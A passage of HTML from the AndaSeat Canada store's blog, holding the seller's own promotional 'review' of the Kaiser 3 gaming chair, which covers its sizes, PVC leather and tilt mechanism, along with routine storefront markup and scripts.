0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--20790729048280__shogun-helper" class="shopify-section">








  <script type="text/javascript">
    
      window.__shgMoneyFormat = window.__shgMoneyFormat || {"CAD":{"currency":"CAD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}};
    
    window.__shgCurrentCurrencyCode = window.__shgCurrentCurrencyCode || {
      currency: "CAD",
      currency_symbol: "$",
      decimal_separator: ".",
      thousands_separator: ",",
      decimal_places: 2,
      currency_symbol_location: "left"
    };
  </script>



</div><section id="shopify-section-template--20790729048280__main" class="shopify-section section"><link href="//www.andaseat.ca/cdn/shop/t/26/assets/section-blog-post.css?v=112406320959278718921764102410" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //www.andaseat.ca/cdn/shop/articles/OIP.jpg?v=1682235894&width=350 350w,
                  
                  
                  
                  
                  
                  //www.andaseat.ca/cdn/shop/articles/OIP.jpg?v=1682235894 474w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//www.andaseat.ca/cdn/shop/articles/OIP.jpg?v=1682235894&width=1100"
                loading="eager"
                fetchpriority="high"
                width="474"
                height="609"
                alt="andaseat kaiser 3"
              >
            </div>
          </div>
        
        <header class="color-background-1 article-block-padding" style="--padding-top:30px;--padding-bottom:30px;" >
          <div class="article-header__container page-width article-header__container--desktop-image-hidden article-header__container--desktop-image-top article-header__container--mobile-image-hidden">
            <div class="article-header__content">
              <h1 class="article-template__title" itemprop="headline">
                AndaSeat Kaiser 3 Gaming Chair Review: The Ultimate Gaming Throne
              </h1>
              
              
                <div class="article-header__date-and-author article-header__date-and-author--date-top"><span class="article-header__date font-size uppercase" style="--font-size: 10px;" itemprop="dateCreated pubdate datePublished">
                      
                      
                        
<time datetime="2023-04-23T03:59:35Z">April 22, 2023</time>
                      
                    </span></div></div>
            
              <div
                class="article-header__image media media--transparent ratio desktop-hidden mobile-hidden"
                style="--ratio-percent: 128.48101265822783%;--desktop-width:30%;--border-radius:0px;"
              ><img src="//www.andaseat.ca/cdn/shop/articles/OIP.jpg?v=1682235894&amp;width=1500" alt="andaseat kaiser 3" srcset="//www.andaseat.ca/cdn/shop/articles/OIP.jpg?v=1682235894&amp;width=165 165w, //www.andaseat.ca/cdn/shop/articles/OIP.jpg?v=1682235894&amp;width=360 360w, //www.andaseat.ca/cdn/shop/articles/OIP.jpg?v=1682235894&amp;width=535 535w, //www.andaseat.ca/cdn/shop/articles/OIP.jpg?v=1682235894&amp;width=750 750w, //www.andaseat.ca/cdn/shop/articles/OIP.jpg?v=1682235894&amp;width=1070 1070w, //www.andaseat.ca/cdn/shop/articles/OIP.jpg?v=1682235894&amp;width=1500 1500w" width="1500" height="1927" loading="lazy" sizes="(min-width: 1400
px) 
                    calc((1400
px - 100px) * 30 / 100),
                  (min-width: 750px) 
                    calc((100vw - 100px) * 30 / 100),
                  calc(100vw - 30px)">
              </div>
            
          </div>
        </header><div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article-template__social-sharing page-width">
            
            
<script src="//www.andaseat.ca/cdn/shop/t/26/assets/share.js?v=23059556731731026671764102410" defer="defer"></script>

<share-button 
  id="Share-template--20790729048280__main" 
  class="share-button quick-add-hidden" 
   
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
>
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--20790729048280__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--20790729048280__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--20790729048280__main"
          value="https://www.andaseat.ca/blogs/news/which-gaming-chairs-are-actually-good"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--20790729048280__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

          </div>
        </div><style>
          #BlogContent-template--20790729048280__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--20790729048280__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--20790729048280__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--20790729048280__main'
              class="article-template__content rte"
              itemprop="articleBody"
            >
              <p>Let’s face it, gaming is awesome, but sitting for hours on a crappy chair is not. You need a gaming chair that can keep up with your epic skills and make you feel like a boss. But how do you find the perfect gaming throne among the countless options out there?</p>
<p>Well, you need to look at three things: size, material, and features. Let’s break it down.</p>
<h3><strong>Size matters. </strong></h3>
<p>You don’t want a chair that is too big or too small for you. You want a chair that hugs your body like a glove and lets you adjust it to your liking. Some chairs are made for giants, while others are made for hobbits. For instance, the AndaSeat Kaiser 3 gaming chair has two sizes: large and extra-large. The large one can fit people up to 6’2" and 265 lbs, while the extra-large one can handle people up to 6’9" and 440 lbs. That’s pretty impressive.</p>
<h3><strong>Material matters. </strong></h3>
<p>You don’t want a chair that is cheap, flimsy, or sweaty. You want a chair that is sturdy, comfy, and cool. Some chairs are made of leather or fake leather, which can look fancy but also make you sweat like a pig. Others are made of fabric or mesh, which can be breezy but also get dirty and worn out easily. The AndaSeat Kaiser 3 gaming chair is made of PVC leather, which is tough, smooth, and easy to clean. It also has a thick foam padding that feels like a cloud.</p>
<h3><strong>Features matter. </strong></h3>
<p>You don’t want a chair that is boring, rigid, or uncomfortable. You want a chair that is fun, flexible, and ergonomic. Some chairs can only do one thing, like recline or swivel. Others can do many things, like tilt, rock, and support your back, neck, arms, and feet. The <strong>AndaSeat Kaiser 3</strong> gaming chair has a cool tilt mechanism that lets you lock the backrest at any angle between 90° and 160°. It also has a cozy lumbar pillow, a soft head pillow, 4D armrests, and a handy footrest.</p>
<p><img src="https://cdn.shopifycdn.net/s/files/1/0040/6804/9014/files/1677102869_0_480x480.png?v=1677102920" alt="" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p>Sure, there are other gaming chairs that can do some of these things too, like the Razer Iskur X Ergonomic Gaming Chair, which has a strong steel frame, a cushy foam cushioning, and a sleek synthetic leather cover. But the AndaSeat Kaiser 3 gaming chair beats them all with its huge size options, its awesome PVC leather material, and its amazing tilt mechanism. If you want a gaming chair that is actually good, you should definitely check out the <a href="https://www.andaseat.ca/products/anda-seat-kaiser-3-premium-gaming-style-office-chair" target="_blank" rel="noopener noreferrer"><strong>AndaSeat Kaiser 3 gaming chair</strong></a>.</p>
            </div>
            
            
          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/news" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
      this.innerHTML = '';

      const sectionId = this.dataset.section;
      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Let’s face it, gaming is awesome, but sitting for hours on a crappy chair is not. You need a gaming chair that can keep up with your epic skills and make you feel like a boss. But how do you find the perfect gaming throne among the countless options out there?\nWell, you need to look at three things: size, material, and features. Let’s break it down.\nSize matters. \nYou don’t want a chair that is too big or too small for you. You want a chair that hugs your body like a glove and lets you adjust it to your liking. Some chairs are made for giants, while others are made for hobbits. For instance, the AndaSeat Kaiser 3 gaming chair has two sizes: large and extra-large. The large one can fit people up to 6’2\" and 265 lbs, while the extra-large one can handle people up to 6’9\" and 440 lbs. That’s pretty impressive.\nMaterial matters. \nYou don’t want a chair that is cheap, flimsy, or sweaty. You want a chair that is sturdy, 